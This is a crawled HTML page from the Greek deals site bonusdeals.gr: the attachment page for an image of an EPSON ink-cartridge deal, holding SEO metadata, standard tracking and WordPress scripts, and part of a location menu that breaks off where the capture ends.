

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bonusdeals.gr/deal/1990e-%CE%B3%CE%B9%CE%B1-8-%CF%84%CE%B5%CE%BC%CE%AC%CF%87%CE%B9%CE%B1-%CE%BC%CE%B5%CE%BB%CE%B1%CE%BD%CE%BF%CE%B4%CE%BF%CF%87%CE%B5%CE%AF%CF%89%CE%BD-epson-2-%CF%84%CE%B5%CE%BC%CE%AC%CF%87%CE%B9/refillsfront1-1/
body_size: 35362
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="el" class="no-js"> <!--<![endif]-->
<head>
<meta charset="UTF-8">


<link href="//www.google-analytics.com" rel="dns-prefetch">
<link href="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/media/icons/favicon.ico" rel="shortcut icon">
<link href="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/media/icons/touch.png" rel="apple-touch-icon-precomposed">
<link rel="author" href="humans.txt" />

<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<script>
(function() {
var _fbq = window._fbq || (window._fbq = []);
if (!_fbq.loaded) {
var fbds = document.createElement('script');
fbds.async = true;
fbds.src = '//connect.facebook.net/en_US/fbds.js';
var s = document.getElementsByTagName('script')[0];
s.parentNode.insertBefore(fbds, s);
_fbq.loaded = true;
}
_fbq.push(['addPixelId', '651934648237131']);
})();
window._fbq = window._fbq || [];
window._fbq.push(['track', 'PixelInitialized', {}]);
</script>
<noscript><img height="1" width="1" alt="" style="display:none" src="https://www.facebook.com/tr?id=651934648237131&amp;ev=PixelInitialized" /></noscript>
<script type="text/javascript">
(function(p,u,s,h){
    p._pcq=p._pcq||[];
    p._pcq.push(['_currentTime',Date.now()]);
    s=u.createElement('script');
    s.type='text/javascript';
    s.async=true;
    s.src='https://cdn.pushcrew.com/js/d83f60fe4d5f7b8aa5796cc650e36bce.js';
    h=u.getElementsByTagName('script')[0];
    h.parentNode.insertBefore(s,h);
})(window,document);
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>refillsfront1-1 - ΠΡΟΣΦΟΡΕΣ Bonusdeals.gr</title>
	<meta property="og:locale" content="el_GR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="refillsfront1-1 - ΠΡΟΣΦΟΡΕΣ Bonusdeals.gr" />
	<meta property="og:url" content="https://www.bonusdeals.gr/deal/1990e-για-8-τεμάχια-μελανοδοχείων-epson-2-τεμάχι/refillsfront1-1/" />
	<meta property="og:site_name" content="ΠΡΟΣΦΟΡΕΣ Bonusdeals.gr" />
	<meta property="article:publisher" content="https://www.facebook.com/bonusdeals" />
	<meta property="og:image" content="https://www.bonusdeals.gr/deal/1990e-%CE%B3%CE%B9%CE%B1-8-%CF%84%CE%B5%CE%BC%CE%AC%CF%87%CE%B9%CE%B1-%CE%BC%CE%B5%CE%BB%CE%B1%CE%BD%CE%BF%CE%B4%CE%BF%CF%87%CE%B5%CE%AF%CF%89%CE%BD-epson-2-%CF%84%CE%B5%CE%BC%CE%AC%CF%87%CE%B9/refillsfront1-1" />
	<meta property="og:image:width" content="900" />
	<meta property="og:image:height" content="645" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@bonusdeals" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.bonusdeals.gr/deal/1990e-%CE%B3%CE%B9%CE%B1-8-%CF%84%CE%B5%CE%BC%CE%AC%CF%87%CE%B9%CE%B1-%CE%BC%CE%B5%CE%BB%CE%B1%CE%BD%CE%BF%CE%B4%CE%BF%CF%87%CE%B5%CE%AF%CF%89%CE%BD-epson-2-%CF%84%CE%B5%CE%BC%CE%AC%CF%87%CE%B9/refillsfront1-1/","url":"https://www.bonusdeals.gr/deal/1990e-%CE%B3%CE%B9%CE%B1-8-%CF%84%CE%B5%CE%BC%CE%AC%CF%87%CE%B9%CE%B1-%CE%BC%CE%B5%CE%BB%CE%B1%CE%BD%CE%BF%CE%B4%CE%BF%CF%87%CE%B5%CE%AF%CF%89%CE%BD-epson-2-%CF%84%CE%B5%CE%BC%CE%AC%CF%87%CE%B9/refillsfront1-1/","name":"refillsfront1-1 - ΠΡΟΣΦΟΡΕΣ Bonusdeals.gr","isPartOf":{"@id":"https://www.bonusdeals.gr/#website"},"primaryImageOfPage":{"@id":"https://www.bonusdeals.gr/deal/1990e-%CE%B3%CE%B9%CE%B1-8-%CF%84%CE%B5%CE%BC%CE%AC%CF%87%CE%B9%CE%B1-%CE%BC%CE%B5%CE%BB%CE%B1%CE%BD%CE%BF%CE%B4%CE%BF%CF%87%CE%B5%CE%AF%CF%89%CE%BD-epson-2-%CF%84%CE%B5%CE%BC%CE%AC%CF%87%CE%B9/refillsfront1-1/#primaryimage"},"image":{"@id":"https://www.bonusdeals.gr/deal/1990e-%CE%B3%CE%B9%CE%B1-8-%CF%84%CE%B5%CE%BC%CE%AC%CF%87%CE%B9%CE%B1-%CE%BC%CE%B5%CE%BB%CE%B1%CE%BD%CE%BF%CE%B4%CE%BF%CF%87%CE%B5%CE%AF%CF%89%CE%BD-epson-2-%CF%84%CE%B5%CE%BC%CE%AC%CF%87%CE%B9/refillsfront1-1/#primaryimage"},"thumbnailUrl":"https://www.bonusdeals.gr/wp-content/uploads/2019/11/refillsfront1-1.jpg","datePublished":"2019-11-11T08:03:27+00:00","dateModified":"2019-11-11T08:03:27+00:00","breadcrumb":{"@id":"https://www.bonusdeals.gr/deal/1990e-%CE%B3%CE%B9%CE%B1-8-%CF%84%CE%B5%CE%BC%CE%AC%CF%87%CE%B9%CE%B1-%CE%BC%CE%B5%CE%BB%CE%B1%CE%BD%CE%BF%CE%B4%CE%BF%CF%87%CE%B5%CE%AF%CF%89%CE%BD-epson-2-%CF%84%CE%B5%CE%BC%CE%AC%CF%87%CE%B9/refillsfront1-1/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://www.bonusdeals.gr/deal/1990e-%CE%B3%CE%B9%CE%B1-8-%CF%84%CE%B5%CE%BC%CE%AC%CF%87%CE%B9%CE%B1-%CE%BC%CE%B5%CE%BB%CE%B1%CE%BD%CE%BF%CE%B4%CE%BF%CF%87%CE%B5%CE%AF%CF%89%CE%BD-epson-2-%CF%84%CE%B5%CE%BC%CE%AC%CF%87%CE%B9/refillsfront1-1/"]}]},{"@type":"ImageObject","inLanguage":"el","@id":"https://www.bonusdeals.gr/deal/1990e-%CE%B3%CE%B9%CE%B1-8-%CF%84%CE%B5%CE%BC%CE%AC%CF%87%CE%B9%CE%B1-%CE%BC%CE%B5%CE%BB%CE%B1%CE%BD%CE%BF%CE%B4%CE%BF%CF%87%CE%B5%CE%AF%CF%89%CE%BD-epson-2-%CF%84%CE%B5%CE%BC%CE%AC%CF%87%CE%B9/refillsfront1-1/#primaryimage","url":"https://www.bonusdeals.gr/wp-content/uploads/2019/11/refillsfront1-1.jpg","contentUrl":"https://www.bonusdeals.gr/wp-content/uploads/2019/11/refillsfront1-1.jpg","width":900,"height":645},{"@type":"BreadcrumbList","@id":"https://www.bonusdeals.gr/deal/1990e-%CE%B3%CE%B9%CE%B1-8-%CF%84%CE%B5%CE%BC%CE%AC%CF%87%CE%B9%CE%B1-%CE%BC%CE%B5%CE%BB%CE%B1%CE%BD%CE%BF%CE%B4%CE%BF%CF%87%CE%B5%CE%AF%CF%89%CE%BD-epson-2-%CF%84%CE%B5%CE%BC%CE%AC%CF%87%CE%B9/refillsfront1-1/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.bonusdeals.gr/"},{"@type":"ListItem","position":2,"name":"19,90€ για 8 τεμάχια μελανοδοχείων EPSON (2 τεμάχια από κάθε χρώμα) από το One Way Refills στο Κέντρο της Αθήνας.","item":"https://www.bonusdeals.gr/deal/1990e-%ce%b3%ce%b9%ce%b1-8-%cf%84%ce%b5%ce%bc%ce%ac%cf%87%ce%b9%ce%b1-%ce%bc%ce%b5%ce%bb%ce%b1%ce%bd%ce%bf%ce%b4%ce%bf%cf%87%ce%b5%ce%af%cf%89%ce%bd-epson-2-%cf%84%ce%b5%ce%bc%ce%ac%cf%87%ce%b9/"},{"@type":"ListItem","position":3,"name":"refillsfront1-1"}]},{"@type":"WebSite","@id":"https://www.bonusdeals.gr/#website","url":"https://www.bonusdeals.gr/","name":"ΠΡΟΣΦΟΡΕΣ Bonusdeals.gr","description":"ΠΡΟΣΦΟΡΕΣ BonusDeals.gr  | 10.000 προσφορές &amp; εκπτωτικά κουπόνια μέχρι -90%","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.bonusdeals.gr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"el"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; ΠΡΟΣΦΟΡΕΣ Bonusdeals.gr" href="https://www.bonusdeals.gr/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.bonusdeals.gr\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.bonusdeals.gr/wp-includes/css/dist/block-library/style.min.css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='myStyleSheets-css' href='https://www.bonusdeals.gr/wp-content/plugins/author-hreview/style/style.css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.bonusdeals.gr/wp-content/plugins/contact-form-7/includes/css/styles.css' media='all' />
<link rel='stylesheet' id='google-web-fonts-css' href='http://fonts.googleapis.com/css?family=Open+Sans+Condensed%3A300%7COpen+Sans%3A400%2C700%2C300&#038;subset=greek%2Clatin&#038;ver=6.4.7' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/scripts/css/normalize.min.css' media='all' />
<link rel='stylesheet' id='foundation-css' href='https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/scripts/css/foundation.min.css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/scripts/css/font-awesome.min.css' media='all' />
<link rel='stylesheet' id='bonusdeals-css' href='https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/style.css' media='all' />
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/scripts/js/vendor/modernizr.js" id="modernizr-js-js"></script>
<link rel="https://api.w.org/" href="https://www.bonusdeals.gr/wp-json/" /><link rel="alternate" type="application/json" href="https://www.bonusdeals.gr/wp-json/wp/v2/media/1087792" /><link rel='shortlink' href='https://www.bonusdeals.gr/?p=1087792' />
<link rel="alternate" type="application/json+oembed" href="https://www.bonusdeals.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bonusdeals.gr%2Fdeal%2F1990e-%25ce%25b3%25ce%25b9%25ce%25b1-8-%25cf%2584%25ce%25b5%25ce%25bc%25ce%25ac%25cf%2587%25ce%25b9%25ce%25b1-%25ce%25bc%25ce%25b5%25ce%25bb%25ce%25b1%25ce%25bd%25ce%25bf%25ce%25b4%25ce%25bf%25cf%2587%25ce%25b5%25ce%25af%25cf%2589%25ce%25bd-epson-2-%25cf%2584%25ce%25b5%25ce%25bc%25ce%25ac%25cf%2587%25ce%25b9%2Frefillsfront1-1%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.bonusdeals.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bonusdeals.gr%2Fdeal%2F1990e-%25ce%25b3%25ce%25b9%25ce%25b1-8-%25cf%2584%25ce%25b5%25ce%25bc%25ce%25ac%25cf%2587%25ce%25b9%25ce%25b1-%25ce%25bc%25ce%25b5%25ce%25bb%25ce%25b1%25ce%25bd%25ce%25bf%25ce%25b4%25ce%25bf%25cf%2587%25ce%25b5%25ce%25af%25cf%2589%25ce%25bd-epson-2-%25cf%2584%25ce%25b5%25ce%25bc%25ce%25ac%25cf%2587%25ce%25b9%2Frefillsfront1-1%2F&#038;format=xml" />
</head>
<body class="attachment attachment-template-default single single-attachment postid-1087792 attachmentid-1087792 attachment-jpeg">
	<div id="fb-root"></div>
	<script>
	(function(d, s, id) {
	var js, fjs = d.getElementsByTagName(s)[0];
	if (d.getElementById(id)) {return;}
	js = d.createElement(s); js.id = id;
	js.src = "//connect.facebook.net/el_GR/all.js#xfbml=1";
	fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));
	</script>
	<!--[if lt IE 7]>
	<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
	<![endif]-->
	<!-- wrapper -->
	<div class="off-canvas-wrap" data-offcanvas>
		<div class="inner-wrap">
		<aside class="left-off-canvas-menu hide-for-large-up">
    <ul class="off-canvas-list">
<li><label><i class="fa fa-map-marker"></i>&nbsp;&nbsp;Περιοχές</label></li>                <li class="has-submenu term-14">
                    <a href="https://www.bonusdeals.gr/deal_location/piraeus">Πειραιάς&nbsp;<span class="terms_count">(9)</span></a>
                    <ul class="left-submenu children-14">
                        <li class="back"><a href="#">Πίσω</a></li>
                                            <li class="term-268">
                            <a href="https://www.bonusdeals.gr/deal_location/moschato">Μοσχάτο&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-211">
                            <a href="https://www.bonusdeals.gr/deal_location/keratsini">Κερατσίνι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                        </ul>
                </li>
                        <li class="term-13">
                <a href="https://www.bonusdeals.gr/deal_location/patra">Πάτρα&nbsp;<span class="terms_count">(4)</span></a>
            </li>
                        <li class="term-11">
                <a href="https://www.bonusdeals.gr/deal_location/larisa">Λάρισα&nbsp;<span class="terms_count">(1)</span></a>
            </li>
                            <li class="has-submenu term-441">
                    <a href="https://www.bonusdeals.gr/deal_location/crete">Κρήτη&nbsp;<span class="terms_count">(113)</span></a>
                    <ul class="left-submenu children-441">
                        <li class="back"><a href="#">Πίσω</a></li>
                                            <li class="term-214">
                            <a href="https://www.bonusdeals.gr/deal_location/chania">Χανιά&nbsp;<span class="terms_count">(33)</span></a>
                        </li>
                                            <li class="term-363">
                            <a href="https://www.bonusdeals.gr/deal_location/rethymno">Ρέθυμνο&nbsp;<span class="terms_count">(28)</span></a>
                        </li>
                                            <li class="term-322">
                            <a href="https://www.bonusdeals.gr/deal_location/heraklio">Ηράκλειο&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                        </ul>
                </li>
                        <li class="term-10">
                <a href="https://www.bonusdeals.gr/deal_location/thessaloniki">Θεσσαλονίκη&nbsp;<span class="terms_count">(89)</span></a>
            </li>
                            <li class="has-submenu term-9">
                    <a href="https://www.bonusdeals.gr/deal_location/abroad">Εξωτερικό&nbsp;<span class="terms_count">(34)</span></a>
                    <ul class="left-submenu children-9">
                        <li class="back"><a href="#">Πίσω</a></li>
                                            <li class="term-53">
                            <a href="https://www.bonusdeals.gr/deal_location/florence">Φλωρεντία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-221">
                            <a href="https://www.bonusdeals.gr/deal_location/tynesia">Τυνησία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-6159">
                            <a href="https://www.bonusdeals.gr/deal_location/tirana">Τίρανα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-318">
                            <a href="https://www.bonusdeals.gr/deal_location/tenerifi">Τενερίφη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-219">
